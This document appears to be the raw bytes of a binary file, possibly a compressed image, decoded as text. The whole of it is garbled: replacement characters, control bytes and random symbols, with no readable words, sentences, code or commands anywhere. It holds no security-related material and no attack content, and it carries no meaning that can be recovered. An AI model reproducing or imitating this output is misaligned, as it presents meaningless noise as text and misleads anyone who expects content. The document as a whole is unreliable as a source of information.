C5�.U�v�~e�*o_�{�
<0�'ֻ�.�U�
�bC�VH�9+k�������j�=:�gͣ�V�UԖ朤c�tM��h�8?�b�z�^C�ʹdo�57*�����z:n�ĀC}��Ӕ�'�~Yw�$k�?{����+�U*{�d�au*;�ڲ��%`�uH`�~��a�	� Q���`�
:�؄^�j~�!d ���2;E���$ۉTQ("R���V��]>ؘp;V� ��%�[��UV�ᆔ���g�T$]'V"��ʌ��h!�Y1�\XW���>����d���X
zX�k�ء�f�#�v6�a��y��`Z�[�|�F(�{�b� )��uB*飔*Zi���Ҧ�v��}������x�`̥�ꪬ��꫰��*무�j뭸�뮼j���y�	��k��&k��:��F+���V�es�-Jf��v�����+��v��~Q�.8 �{� ����˃���C���kľ�,��Vap␢.��RZ-�G,����������v��� �,�ȬZ�׺.̡D*��2�0��r+�b��8��΢��~��������S<��L+�i���I��TWm��X�ʠ� �R�0��� P��4��r,����۬��6ϢT70@4j �х#0�;]jӈO|jXx�V�h��W��&�JǔR�(圗�����v�Q�1A-���ڬ�mw�6�&7��w�=]o�p�SI�p�(9lC��Fg�"�<�l$��� a�d��ጐB�+t��7���
K���v�vyE�/����~�^��k������� ���t��P�ʊ0��� jS[��7��Ng��]� ��N|��г0.X�;_�����Ay�s��A��ņz8|awh�M��(���g�O|F�@_�&N��=�� �*ZъO���4�T�"V��7�ы��,��	�эp�c��-���m|�p�ad�r��y@]�`�h�"��F:��d$!�JR򑋼$&%��F^2\Ȁ�
x2R�`m �=�18���e�iPn�5B���md�����	�(�pBt�O�J����mXc�C� R=�B!<�8���rv���{a@�v�|�T�3���-�(\\��P���1ǟ��� q���M�B�+�q
!P�DZ72W@T��0ю�S� 5�+.(R�T$4�H����'U)L[ZIF�Ԧ*�iLwZSF�t���d(������Q��I�K���,kY�Z�n�� ]<�3�<��*�@;xAoC�[]�$�"�֤�'�#����$"6ӹC�䐜0��8��C�"Ϝ;�VġW� �E�f_η��V���ŉe7�O}�S5�S�gZ�5z� e�3������hHIj���z'	��Du�[Ԇ 	�K����Ҟ.�@5.$��ɗ:W�L�$���KB����$N3�o0�:�D`\��$������\p��1��V�	��S��"H����iE�K�V8����A	����3|��s ���6�2�H���[���09A\���9/D�c���Ȋ� ސ"f1��~vv	7��+K�XQ��M�w(Q[� 9�HN��y?g$�INrEB�!���>��Oi:S�2�`d"�@�0+rALD(��\.$�>%���(�pfn����N��U���Q�B�`Z�*衄&�!�U�%���N�,������˻��Z��7ޡ�g���\%źf
(y�fc?l�8!&Nl��Cp�:�C<18X�b�s|}�,g���ew������D3�(t��JVB����Z��IЦ�F��nۣ!i-fUIJ"��)����!(C(@��C�ԥ2��9Ʌ�`¹�P������~�dp��]T����2�3�M�E�-nqH�cnf�H�r& �A5P9�>�7Q�Z�=��\���w�	������1�H�u��U��������t��׹�u�kl��`�k���D�],.����Dk��m�l?q�vk�q�����ƌ �IIY�}4�T�ۈ?7B�[�l��ۊ��M�U ���Tb����X��	ɀ��/`���P���$⧓ Bb��7����M��6a
M@�baZ�~� x>���\���;d�����,��W�Y9hs���oƛ���V7�0�B2���*RDo��Lw��|a4��Z��vh;y��=��P�`t�v�E^�c{�j�W �=���5�4�x�'+���y��Q����ȁ
�x#+�g(�+Ȃn�	�B �Wz\p�Bp�(�zuf
m�8�y2JA�|F{'�G�yCD��e��R2��Bt:[@r$g�`^n��$W d�y�j6�
�_]#V�wK6�8pj�4�~pj���q�� XplF�"���ғ��0�D
0$>�1l��X��aA�#O�K؆a�v�#m�fZ�'x�S�x$[e�Z��状�x�WyH�z��e��zG�z?H�'Ջ?�p?�	D0f��ˈ8�	Ј_��(	?�a���X���u�D�� �D��[vyV�!��W�ef#��O_�c�7
��3)�0	�K�32g;K�}C�;9w����g~��v�slY�� YRwuGwb�A �K�W�z�u<3���Z�lapW�.U�7��.��<���@�U�xn#�]��Z�x�%�Q�xE��L�P#�Ƹe�7-T�RL1p�R#z��\(`,X:�`���[ؐs�:g`g��
h`7��8F��3W�0~t`� Đv7m�((��b�t�����pt�Rב#و��7�b�X�-i2yE[�w8����wz�* m�c[kdP����I0�M��nBP|1��9���[��*��S���Ң�-���p�7��ؕ��{�i�@���Z��B�# m%j5GB�c7f�-ח{p37�܇����}ȇ��i@�6Y0��1����l�D�������N]�����b:d�&8ڡd�vA��ɚ��Y&z�(j�r����gw�BmRY�%\٢�QF���X�����y��z��S��ǘ�yy?������H�����oØ�]	�Y��먀�	���2^�} ~BSs�A��iqu6�3�I9
ae; �}~ ~zؐ��	��W
ct�'�s��B.�W�������ʠ+6��TD5Y�X	+v>�a��5*�O�4c�5v��O�9�(� �ª,*�߆Z��*�����e��tPI�Kim�૬��Nzo��Eʋu��ʊ�N�-�	��X��њ�2 ��f����Z�h�^�2=c}n���VfJ���L<G�fBe�6W�� =s��T��i�剆���� #�~���t��:���B�j�WX��{��v�.AY��l˖�7����&{��&�qG؁�V��2�������:�j��Ɗ����Q�W���ǜѢ�̪p��J+gd�tf�bzK��@�S�޺��0$������zjF�d�V
 m��<p���i��?�A�Z�=����r�0��O#�"���[��ʑ�����+p�[���Uб��l�z���=`�Ē��R+� 2�
-{n�	��2��ೱ��a�9ګ���6��qx�\�ӻ���G-P� ��)� ���)�+f�+:F�i9�	&�x[�eK	�
���`_���$�
�
m+
M� �����}[G���l�$���k����+�Y�Ja���[����[�l�
��w�:qj`��	������2�{�3��G�"�y��F��	[|��c���$�=:K��+��+��o�8��(�B�f@�fP��?h�L��k��p=H;����+ 7" ];sz�`��ٮ�J	+� �!���.=��_t� b{��G~���|ȷ�YZ�lШ��D�e��k�,Ok�+�����O `�
�w�+9oWw�;}yh��������ŎTs��u��ZM3�x�W������d��0�
�x:�q9���L�<�*��q@�NZ��� 2�L����2@�(�C�XY�_�����@���ڬ�(p�Ѫ���K�fU�eK��rde�0j���s�au
���}sY��Y�^�L|�sf%
��!PL���+��������vȉ̸���ܰ�ь�
а�=P0~kY.pҦz��j,}��m�0�3ʻ����KP����L6d�c���6yb����06>�:3˷�«�̼��q@��;�q����M*����ܼz_���q����z�<�l�z��`�s�t<�\|/[���Ęc4�����Kp 
�
�e���_�Vv,),c�*�t��t�����ќ���kmY"{%���җ���� ��c*P61�0@�#�3����� �ºFZ�襓l�Ԩ۫V1v��GE` �U�b ��ӷ�Fe�*�,��l��"�?�jp� ��p�P��(�`�zB��Ȝ(���Ѽ�Ό��l�Œ���gu��y��@Ve# { �����Vd�n��p��t�ΊY;z�	ݷ���A���=���� ��ȲI�"N������t��Y����b�,-_���yX�?~F��*�].�G��Z��c����</ �RF�m!L�:��M<RT��9�P��8ʐ*�l�h��i�u�z����	
���k�
a���p�l��,�B͒���޽zu����lŠ�{�ͧ���b��`� +�Lm��" Wfl
WQ}��K8��5G��+�k���2-�c1���+�ᗽ��Q��z��
������Ȼ4�U�%�Y��
�� ��ɜ�.jϞ*��P�<Ӻy�KL^�� ζ3@^����&|�ԯ�F]�.����FԪ��Tm�20��0�~�i���.�[��]�`�ǫ����q���2P��' n^��񫧵�~G�3����:����y� ����EFq�L�����ͧ��.�����،mVp�;p�)'���3�`Y��OJ߰���
�4"�>#~�Î��Ұ���`�'*����2B���;x��#��L����0�����i�0��ۺ�=��a� ���_�.[7]��~��ЬAz{����k�F��f��_ ���o.�
a���� ��Pߣ�~��ra@�s���I��_  
|�^c_��K�$�L�`�F`�p`�c�V�wj_�
A?4t��N)>����M�W��&��T�#��Z�c�4ڝ5����#�l5� D6|3�����7}j� 1c�ھ}.�!%�%N�Xq��`M)֑�G�C�$Y�#,X"�Yl8��1��N)�7A��S�ɔ�����g�)4�ED&n���GG&Ն����eͺU+׬(H�CY�,&{��M�̬�Ld k�����j%D����bA�%�-׭���C1�*��\X��(V�5��� $��m������e$�Ќb��5��U8#� �o�pz����)}�a 遅��C�KŬ�Fm�Ւ���oܻKp;�<�㫛��,{����/�{�Y���_ ���\`���? F�U�h���|p(�0
�&���ËXqD��:`���R1&��*�&�V��đ��pb�
$������Z�F< jF�>��!'�j-�$A!�:0��/��""��,"���."P�G,���!"�6%���� �'��J���Y��DA��g�S����L��Fs�ϐ����|Ab|1N dfۃ�I��e�F	B���F����`���@���rMe9�e� �e�uP�YP"�XR�cϽ���5Kj��o�e�c/���&$�:,�0���L�
�!	1�H�}� �^|�5����ǔ�aI��`�1��"Rǃ����Cr��&s�ǈ{Z���'���2!�;�7�D�����+Ʋ+� ��
�3?8��~�8$)��.�Y0�L�JO��H6dԈQRk� V�Y)�FG[�Q
A8S�4E��Qb��Swj���QH�ZU���ѫ7�L��]q�H���EJ�Z�\�����m����(�h:���{����q��B_PCx�eHބ�7_�sg�F��(�w��x�t�E�8��	���)�"jy���"Gf��p�#�^y�9���#�d��ZDKL���|��ps}��花����~�?�S�D`�L���d����L8����D�:�l�Df`[��TT����D��kt+�ڼ0�	 Ʃ��)d�Cp��rH� �@
oU��hxh+\]�:�V�&w�iI�r�b�X��Q�[��u�.q�2WХ8�IHC�#�"��Ԋ%W���n�;8>D(Oċ�����.E��QB�,"Y|+F�&�r�*��H����-"|1\�(2�	
 ��$b0�/| fKc
$��	�o��0��29�O��� '1�4�EM��rG ^��6�MV��!+�vυ�9gC�lr,3�M77d���X�}V���<'�t'��{�I	�S��d�9�5E'��=��;% �hB��K��ā�~:(@Z��@)�:0��]�2�H$���]��Q-*"��C$8�8��d��oxÕ8F��x�T`2�B��!�J�G*�����#� �vg�$��z�B,��IU�IU�����A�gԥ&3
�`�P!L� �T-S6�L�2� �m<H�X�	�m���]<�1eƁ�9�)����x��xʓr�	�]���z��t�-DP�y1�
]h�<��qw%mErC�s�MX����A�@iMg��� y;	J����Pge���jG��xT	ƨFý��"1dM*M��/�R�DT����vW+ZH��&5��0k��gժ��j< �kFu����m�9���(���U�)T� �^y CqU��4�O�?����%ܟ�DV��gc�".���0�pPi�o�RA�6�.�~Vƞ-m��?�M0@�`�k��=�P[�ʴO��Er�J�	�l�,ĭ��D�S��k�Jj���҉���� *x���g�Y����,o�8f0�*{;�	Dy5���L��
@%�M)Vq��Qs0W��^�b!xe��A���:~��>9���f��Eņ	��OO�VF�^	�@�r�4�Ϻ����g3����X����\p��)H�Y���&Ǥ �ŭi;G���`!h^E2�}�*�F$\2p�$��-�vV��e�&��k[~��h�������7����М,輺Ho�׻6��6&�p��z68t�'�5��3���f���A#v���?�i�c�r�.ub��j�inZ���*,àQPS��/�X��ތ�g�A�8tv�8l�{�X38.�GW욘��ީ���l���'|7����bF�u��ĝ$n�@��^�$��	��C��V�^�7�\��(��o�����?>"�gH��x�'^��8|��\ի���y��㋙0l��)A��gT����2�\���k�L���Fh�� ��pl�s��QG8�47u�S=- ��`��W��q��]�����������W���~"�p�����$�=�v;���w�c;���3��l� ���X���"�;��@
��1�;H=��**�T����3�5��:A4���D���k*9���&)�� �"�c�Db���4eX1�Z4!����K�#j�#Թ�聡k�#L�΂^k1�K��[?�&�[6d����<�ة@
���;�?�J�rP��	r@��qCdC<�C>�C�!��C?a6�6�>��t[D����h��AC8ʈ���.I���3b���3/�� ����Qk@��еh�8>k#U)��S�`���ȌwHL�X�.r�b��ꠄ��,&�AcX�",F�SFt�����3����-e����9���A,l����J��s#�:�B�L�1��>�C��CY��b�&p�X�zH�tCy��1�{��:4�"06|H�@�, �� -H���X�x̗ex"L���b�Q��P/;s�C�r���K4P5( ������p�#�F��}��@�*��)�`�4J��A�{m��,K�c�ơ�g��m���J�d0,hBY(����`��sC 1�5�@�r���B`����cG�I�����z��,C�&��O�H�\��s�2��Æ(6,�I�����	�d�n#���L�����)��K�^M0r.&�D�<#k��٨�hI�%��M!�٬ɖ�
 ����F{��4ɻ]�Ek��oڕ&�,Е��J����ʨ���������x!�y�J�[���,e��Ñ��8ǌ�࣌ ������%M����� ��C�$��1���}�-�̋����ɬC8�#<eL��
X�M�GY.&P�d8*�O|�M��?�*��IYD\�Rw1�?�"���3�zP��<=RpQ��$ϐ���o�^����G���O1M9��Jm�a1�����vYUlKЍ�D!kr�ɼO?�K���>8��u��@-�ҚǗ��HP�C3��qPD�n��� �\J�标a@�&�T���¡�όCx T��������E��4I� X��'p1T��������`E���eR���7����*p���ES>�[�
�R���쓱-P�V3�0��
!��t]��J7U�%���q�7�K\���,��즭�vT��;U���XS���)P7܅�H���E� ���PXO��10�s��ȼ���C����YD�X�-�%	��-X���T�	��C�t.]@�[pѬ)NؕS�8E�F9�V|��� ��U� �'M��0�#�� X"� Y���@+o)�9��`
0
K=�1MVyWr�Vw��3MW�M�m�N�d���LOnM?�����f�S`;�}����̕T¥A�%�8�˒%�ɥ܆U\�D�ˬ\��\ϝ�5ro@���\�M�Ƥ�}ܕ5$���˅dԌ�d�tY1�E!�h4��o����C���\�Z_����`x�^M#=������BnJ�� W�V�ʼB[sR[�ESu%W�E_�a'�=O21��{P�.5�.6-��  ܺ�������Wx�I6� TAՇAu]�Ѩ��\�`�UT��&�aޅ��U���- a�aނ��H
��]U}	�-Qۅ�q�]�0��^8q�I/�Y�r/�B^Da �\��V���U�z�'���d)�酶� #��_��ݬ�vr=�_ #r}[i':���B��l1��S_�S@�� ��� �8#P�� 6P���B��Bm�`��\|��RaM�d�\�M@�*�$J.eS~ac��Z��	�A�m]�����8A3x
b�^R`��/HV��g����E�ee����M^�(��&���4����mV���cp�ogr�n.'�Mg���U��:`x6`y>Xz�gc��{��B��}Ve|iV�`Z�������N-h�mh��\�vh�<�X�a������Y���70aΆmp)�$�2ؘX&��e�Z>�g@+���*P����2��5���GS	����@bލt񀮽Ż�f���s�fs�j:��r���j��j��f\xu�v�w��CV�T�|�g��g�^�V�[�gyL@���v�������k����]8Y�4 ��nl�fl�aU���rH�ܙ�	������j�� P�^������5�2�p��F��
�<⫉�AC6e������	���Y���>�Fn�^n�nn�k�^�cN�v�g��g�vk��n��綦�
�e�v������n�-��8 8�&섉�M��>��񐿎o��ڪh��j�l �e�k�l/�򨎚 �r��&@sC?_��D�x$g��f��Q�gꅗ^�CE9E��b6�p�q��eN�����U�փ�*P���b.C��!��j%_r�>n&w�'o�(�r)����?��n����s1�n�n�1����IV�X��6s8w�]�s�q�H���s6��3�����8��](���x=�@W�n�"�N�9w$�
��%j����Ȳj�����	����=�[�Uh���g��I�VDE���er�&�� ���Et9S��a�8��6��XZ��"��TOr�ri��i�r��vl�rm��.��/��V`iRs27��6�G�{Qs�^������~�8?�x�-֒��Vtw�s�8 ��A��sH?x8�z��r��w�w��40�L? Q��Q����o�0t��x��x���'
�y���	�6���Fx�gVwu����H����3hZd�-4D1$��t�Z�ի-4ٌk�&�ah�z&��l�z���i��$GrnO��.k0w�'w�6{
�t�.s�Vwܙ��x�����J��Ş{��{8}gx�Ǆ;�{�߅�׆X�d�ww{G��w�9�t�X�m0�/sYx����$�L�Q*۞���9�a�U���Yun�����ĚYl/�f��� 4 <��t�0�M��?���c��OW���~�w��~����~��~��~����y& ��/  ��W�vH����o��� �ov��������d'��A�
��Q��B�'"�����Ӧ����#Ȑ"�Q�FV�X�T�����KX��P�1J�0w�TyF�-Z|���̞<yf��lځ�KW*e9	�>��Y�+հ?�մIr���ֲ%�vmT6KF���-^�S��};�̾y�1�"xp�W��n�F�ǭr�%��eV�-s���h���s� �Ќf�Z��̤U��l��g۷CV�.����fb���Ǎ'ס����НK����u�סg���������P޼�,�-�ao��B
�ӯ?�>A����矿?��_f(�4��4�2md T��`X/���Pcl�!QE,�����^UbL3���\E��L�B�Y۔�a�酒*�!X,!�_���WS9&�֐:.v�*!�2��R��Yƀ ��� a���F0tB� �	�D�H�����q��]��fdf��u�M��&�<å�@0�w�5
飕Z�]x�M
y���);��GP{�����շ�~�	$ ���J߫�X�@�J҈1.���ۘ�k4-���F6bA԰;�2��!�>��a��'ն�	VQ���(�$3N���i�H֤���n-eu4�2�HFg�l&�h �(�B����^��J��!���M��y�5{ �)�\ppɨd<
߄�����QK��d����ܥ���3Ќ��餞�G^z�'�{
��E�����@��z��Xk���n�j.�֨�ަ胏�X��*�4T�72Kmǒ�v7�Mq�4F�m�} Gsmdŋ��U.R�ͼ:��]�$����>�k%��>��x&�7�>�f�Ѱť�a���nF*��2������ 1����`J*i�^�i;��F�����������fo��>w�}����}��!�4�M����G��YgM�/_�@����7��q5�  �
�į?����,o9�p�*��v7��#����֔$�\7@[H6"Ao�X��Ċt�-��#�����)N^�� ''f�����z� *�����nx˨av3)H;$Pb,�%x���a�H�i�p<̈`��P�*����u��X�0�|�7Q/U4���8�8���G����,��:��F~�8�:�42)��5�����XJTm�~���
�!�d���b�����2���h)���g���0�A�Q�l��U�a�himaK!�b6�4�[�G�@�vN��4��P�&���s�sȖ�Ň�|gb�b�-����<�[8���2Ҵ�7*�  Gm~�p4,P���
���4
��3�p��B���T6l��Dˢ�3�$'��O#OӘ�ԑ.=ZL��RM�T�C���@�rP�}�{�Ӫ&ʥbM �|*T��@��Ғ- K�R&��)M�հ��
�t�0�y��LE	S���< ���u�um�O�BE� v�P5�J�����H`�5��pDFb�[
P�v�\ðg_��F���L<��ݲ	s8�&怉t��
��}1�1���?/���)M�;�����@Bm���j�u_� �$܂UQ�C�'���bg�@Ő�x�3�K���� ��=m�{��S�ȗ	<�/}�[_��VW�Y�*`�����*�x��H�%�%d���S5�Y��,��%�]��,�B����c�!!�u�v�R
� ���
9;cqJ(���q]l8N��srB��=��	�D.�l�

P��)�)|y-<��ڶ�J�Kjr#��ئ2;�s[��3k16�a]y-�y�ݙz����Z`�{ί��˞�:���U�L�V%D�=�`�9D�@�3��	3x�l��z�Qۧ@�U1��b����%~u,ƲW��m����s�؆����a�c�k#?�������p	B6�#.���v�����)[�(]0�"��lm�b�@�ReF�u���3�iཚ�Ļ���M��H掄ُ ��y���$τ�i�p�SЅ�����IJ�Њ>���$i-(!
o�L<.���"	 �h����D���T�/"6W�͇�R���68�S�j�z�>�P��FY_G�Ŷvq���^v��J�gN��#��VI�I�+[&M���n�y���/�B�N�� ��mg'����t�������='��ާiM���1���c��J�P���o��M8%�bh���E�x��LI�?��d�!I�vPc�bx}�
�Ta�>>�0�s��!J�X���
n?D�|��Wy\l�[���~���9�|��`���ퟙ�g���te����͙��,�ѣΒ[����
��=��������߹������[�M��@�yݒ��������h��-��U��?uY���ߡn��h���m�ߑ��[j���ٝ���(�[P�)|���{D� D��ݠ�Y|�@d�6ҁ	Q;��!�A����A������a_6�)� �ʑ�4���5��ݒ��CΉ�Ρ!�y�2�����e�����Nݹ��ی%����2��a���ڸ8DS����<��4��#N��ѐ�T[#�&��$�&f"��&~�)V�1���[�h�� H�b�Lo�p���I�x��bg�QH���Y/�� A`��~9M�|���a1 H��`R�6�R���!��!���i��8Z�L:����X_�D�.)�Q@���P4��c���]����mX���V֡ۨ��q�4ӌ��6���٘F�D"BX�%~� �6$�H�ߵ�$ۤ�K,R4�)~�.[傲�KN`�-�b��H���dף�\;:؀�Sj�7<%�x�����uB��
"c�6��
�Q�s��XB#M��}�`Z֊��^*��ZZ$�S�%_~���86߁����f�#ɑ�&��D�ư� ��@���i&���m_��bCV���9��F���0����YY�� �&�%�����؉L�XLKKn�#��9�V��N�_'��N���q_X�#R����"g����Ƞ�R��5�w�'�4�TM�	���J�q���3�e�є����@�_��xB�f�M����e` �(��"`��dF&��h��^�
��	]�Ad�-�s֦�Ņ99CA]Gz�h�o�PT(d�ɘnN�h�&U��\�d2�K�-��D�s�ߏ*��o���f 
�WQ�%��wf�x�'�v���疆�����]�H��1�V{�e~�����%c}ڧ�����@@!- �V�e��\�](��\���j��I��_�M��v�-�x�z�iC�.�_�zj�!t������@ҙj�Y�x�D,d����X���ݒ1�*�@�m
���@��b�kYl�Jb�,Y5Q"q"�RH'Ҫ���H���#��uY+C�Z'vr�])��k�j�~���+���8 �c��1H��h-6�Wh�YR��e&��Z>���0�\"R�-����6(�z�*��j*PbVXx���ђd삺��x*ˆj�z(�_��*l�*iҨ�~�i
�j��)�JL�Se��2��Z�)��쎂H�)��(��,�z�����!������d
�5�������뻮��	Hti�XƝ	��;��޾g[,"	�q��q����)}cd
�b�b@l���N��@�(xz�e*����a��^�˶lˎ�@.�ϞjO����(jVm,t��f�zX���A���"����d˶�$]���~��H����XdmU�,����1( -mA�X�X]	W٦+��ڞ-۲mG��"�.��J5C�H�m\�^Z���{1\��g״�}��%@�_9vD]yD�Q��F�/y����	� ��~*�UZcf�l��.��,A�nk.K"���
�[H��@ek°튯��j)+�1g��.�������V�>�mb��E��iz "�b3�*���n@�@��@9���o�4����L���1ޔ����=��o��  ש �+MuV|2	�Y~���TW� _���.ܗ\2�Ƃf��.���
�n��2e*"慢D� Pl�B=2��
�)�).'j.�r�M�*]���m߰㮐�U�33�����ym8�$�^�̮��3�oiZ�fY�6	 h1�֓���-���^uVc�x�<�h��̕gx����s����"��q�$�W 26r!3�C�~1���T�#�JtA���'�G�2.�)Sl-���fj�9f�
�ʽ\B���2M�r/�J��&0S݈����p3˵��HsP��A�3��,Km��3�vs,d��u��c�Yɕ��3�\i��E�k��V 	|�0�Zsi��" @�K(���~Dį���J�A � /4�>rN���:r%{e:GBהFvŁ�H{jM�&�ܡ���p�j��1��<�4����,���eUXp�j�m�ꂦ��͞��9c�1�io3�p�*վnl��n�0��k��P�UWqr���&Kdpu�X��� T�d�u$�W��L 4��7����HS��ۂD�5���p�a#�a�T�*�4&��-�$�Z8��!0 nZ6(ﲅ�2��g�HhA+�n�r���H����Vj�c��xm����4N�0����lK2</P�L�@dQ�tr��P+��M����@���N���UNSu^�Q�oV�U��5Cx󋺚��+е]��z���	I>��Z�s=�{��@��p��}t�x���6��)��+���5~2��I8Q}�[xf�8����Df�t��6-��-Kz�fճ8��3h�|f��2���o���Q���o�F��-��[�0�V�X;w�)�{��-q�D9�6/�����.�N����E�,t�ٺV!��L��z;����~3%V�w>�3T�}�H(���p�/��Y���*��8,�C�'D+��R􂺤FEfR��{����xH�<���]h:r0=�(������*|���h���[�z6{�u�[1���+��Ŭ�<3/F`�����e���؄�U�8�%�N�Z�~��f@��zXyP�<mU�w������B�ci*$�N��o���.�1;�ږ��zBl�)]tH�y�6�����3����Wһ�]���O�.c��k��w.�}z{D@+%~�c�Kl4�������YP�[���`�P�\�<������a�iv��~]�nR;���,�='������V؈���u�V�+>�	o�\����<{�v���m!�n<��KX��Q����z�LN�0�tD����+%���G��y~ ޿����=ڞǧ2Jeǔ r@@����D�Sd 4h�&d��!D�)F�m,�=T�M���#3l��fdʔ�������3]ҳx�D�x����6�2�i�(R�K�j��h�}ٰ`�2g�4L�v���i��Hh���i�����Xa`��I�֍Մ'3�=�NK��LrOת���JI��7A��b�vK�I�S�3B8c"���h����շZ�V�c%R�iӆ�eժZ4������ߵ���h(��������7z�;Rtu?�]׭Ɨ7? ǩSL"8 M}|����!�}1���3��=�N!��؋��\��,�k�HP�(��4ܐ""L�`�rҐ�H�se��فzb��k��&.�0�E|�
H��"�.��R%ȟ��a�&��Ǧ"��˫4��ˀ4�J�����I����3ƚ@�.��*0%㈆ǂꡇ��4� ������$+B#�`i��;�B�Hc�'P�Ŗ�Zk-��,�t�B��M��rrzӆ�O�٭8�Ȋ1:��e(�ȚN#�����W�[<]
��A�u�9a�=�X�%��u`OX���=�%[l�#/B��z(Æ*�\E�!8��sw� D���\�0@�(��H�$}��ݛ��7H��$S��#	.�:�H�'N`B,-�$k�E�T�K-v���)ES�x�A�-�Z18�x�_6����bˊDe�Y�5�c�wn	�4��cz��7� ��,�HY�}RI�j�\j�4�QsC�.@a	��X��H�-L*�ձ���Z{��\}�����Ai�͏�k�<�m�E<q�σ�q�%��p-�܀��p_}���#�����y�ѤG�TW}����2�̀�i�,�O����1 *��e��⍍(bb�?�2/��x�eၮ*�9�Pl�	tt��U3"
��4n-h��M4�����ُ?M5I�xk:՟���K#{ٟ�E��X�'�R 0"���k_�� �܌������l8E���s�\,0� AVz2��*o|�U�p��1�<7��Ӭˇ=�!W9#d�\�t�D��*RQ�����K~2M&��`�f�3
�1z�]Li�VX�V-_�]���.|jߛK*H?����S�����t��'�?�)2���\$a���GF�cH����14,g��X�4�� �Y#F9\S�A��Ƙ-��$й������(#z����Cc���T&��Cg*���P4m@M�q�M��D��MwU��$��x=�� P������i�\Z��>,Ʊc:_��i���3K.�d�����@gE�KL�� e@px�πF<C^�frt$#�Q��Q*��(FA�I����O�d&3$r����8b#AY����iN�K��R
� �iXԽ��T��R���fQ=�$T)g�n%�X%�V��D��˛a�X�ZV�z���aH@���j�S���9�3Z\ �6Q�O�I2�\� �9�KF�{��h��Qr�k�+>)@�V�dR���d	iY�rֲ��Y��	�������V�J��r�@%jh�ӝ�	;>��/��@a�Fm�2�����-nr��L���S�ft�(��j���MHv+�M�d�g�H�:^�ռ��y�[^%� �jcaEY����r%,};3��x(��c��BJնF�*���`F��	�C$d7�Y��� ]ˆ��Y�������G��	,��bhY��{�6�!�1>���[@��бgK�#��@r0�\d#�I�N%��G	���=��1��^�Yf�e/{�ϵ��\݃h��H\�� �^5�7�n^o{��^����sf�{��'������JY��?g���4�D��?t��lU�?F;},#]<�[|�3�졧�aS�0��0�b��4*%97�K��v�����k�k� ���6nAly ��N�O��*�����P�z�O��S����mn�����!��:�ܫl�����`;�ƾ�hG�Qv�����7i���|7,�.4�^p���>@x����+����#NQZ����l�ELjU4�9C���J�U�� ����7ɔF���T�+�����l%��k�68u�	s���ַ�������:��Q�z��^u���؞����u��a;׷^vl�x�h��2�.��}�pw�ҡ������y���s���5|��`V6Ҍ6��6'�o��#�V<�G�qO�T���56��ϝ5
�'�J&��E�Ww׿^�o�쯦uۛ�c׽Mw����>���=܇�����g6�1K��?����+�xU+_�� �E-؟,��}����c(��>��>�[����-Vou�ߟ�o_���/|����xO 0��  �����"E��o��)�&�+��\�Y��XK�$����o�B���KP�X#x�G2�< ������k���o�P���|���lJm����0�O�	g��(��
��
'P����'l�� �P�p0z�}����/��V�Wf�r���fw��~��0i�ǊQ�o��0	�p	��	s,��
#Q'�/n�x�15��	a����	9�9�\���������@5R���I��m�����.�j��	��q�������P�t1q��+Q���H�6Q��m!q>q��/������Q�`Q�/bQ�o�h�����'�������Ѷ 2 r �� � ��������#R"'�
���m72#s�#Ǳ#92$E�$����
Ԑ%[��M�A�- �'y-']�	x�'�'��'{�Y��(��(�C)��)�)�*�R*��*��>��*�R(��+�2(}r(wR,e�,��,�-�R-ג-��-�.�R.�.��.�/�R/S/��/�r�, 0s�&��,����@`�R'#�+w2,��2�H�+��)��3?4C�35S+��4/�2SS2�R��5_6cS6g�6k�6��,)2H� 1SL!Р�7Ѳ�Xs'{'U3(Q�9O�(IS:��4�3�;73;��:��4�3,'3<���ز5o=�S=ד=��=�R7��7�R�7��>�s� 8���S?y���3
4?	�@TA	�'@B����@!4B%�A7�|B�C5�@�A� @�C4E�EtE�C34 0TC=�E]Hb4Il�E�G{T"��>�BTF�!CQ4D��A5�@%�@U�I�J����J��J�4 !J��E[tA��A��Aim>_�'��~�fH�4M3N"t@��Ms�:4*ƔD�E=TG#�F�E�TH5H�up�GR}4�4 �H�TQTM7�K�K��JCUTG<�S��S�O��C��L�3RcUVg�Vk�Q+�R�t8TSS�T?TI�J�X�UXK�XL�tY�F�41M!@m�Z���Z�[�+A�uUwtQ}UY��S�UT��1��\�5]�U\��NUI��N/.sW�4[�U_��_!�RUW{�R�uI��X��1`va�u	��a!�\וTõY�R���D�^/�_?dCVd��Y�^��`�]ǕJ�X��aVfg�f�5b)vesUGtU�S�c��^G�h��h���F�OK�W��`6X�5fi�aW�j��jkvf]�]-vgS`��x��i�m�d�AM�iq�i;a]�j�k���Vo�vk�a�ϵbM�k9�O��l�qWq��[��g��]�4Km�a_�n�VM�`4wl@sW��6k��b6p7Uw��wq[�u_��`r�vn��r�tw�s77|�w��w{Wo�gEUgQ7W��Oa�y�z-�_e4SO\uvns�rywx��Ǝm��Mxsxw�nmVf�k�7`�uuw5z�W~�w���m��zmW8�wav	D�n��n�Ƙ��V)��Mh���m���Fwҷ�y�5r�J7�↖~G��K�PݡF��T`QVe��ЀKqf ���PƲ� S��f���
�� 	m�3m���3y�T@��Ќ؄�bD*0�v�2��Ѡd���)*�`BIV �(�Xi����;~#������'�`��'>����Q�� @ *�Q��@>�� ����?��va�Fh OX���`�@ s��N�L�&��o����V9�3͕���x�?�K��A/n1�Xq��vJ��5*v@��i�_��{
�`�+�� ���'̠R��ʙA#0�yR�:v� ����'��	�@�%�����9Xp&�ٖ�]9�����X�*�.@��؎�(��FY>ه)��[�9O�E��Y�+Z  ��d$Hb���&u9qU����'2��=�f)��f���9[���qR�U�� ��Ǎٴ���'. �{bVH��H8�c8a��h��_������Z���4^[��t������C��,8������
�l):�,�n ��$o�_�@�1*�����H:mM.\:/���䘅A�C��xO���o��3Y~���1k� �'���B����1/� �Mz� �'2 �븥#[@_X�(��$�X�䦳���7�~;�g
�ƚC�C8b
"�<6��N�{{���A�����z�Do|\@}H����D��)ɸ��e{����3�{"#��5�K;�q�V^���< ! ����F�$v)F<���Q[&\C-�nD ��:����;���:��w���9ġ�c����
g��X�������X�иA`4�B`r�<6�:���a�{�ꎪ'�(�L�V�՛���)�_~ x��;d|�j����ŭ(h�Z��B�� �����_���q�U��I�������<�AU<Y��I�����@������tƧ�ǁ�?��,|�C?�Ǔ�o�?d���:?}�(�{p�U@w���dQ��|��O�6��̱(��&��F�`^�K�<"�!���<�%���������r��%�d]�'�@ �g��#��=���)�ʹO�Y�S�p�CX����Tv��|m���G��g��O��5e�v�k ����4� w,!aS�
��{������!�� (�����V��e�������	j;G�=!~��s��G�����m'=�+��7�ܳsW��S�X�'P�(����?��{�ӷ>�����Kb�\��<�~��e�D�+�(>#�^}a���#����u�Z>^�|_s&$��
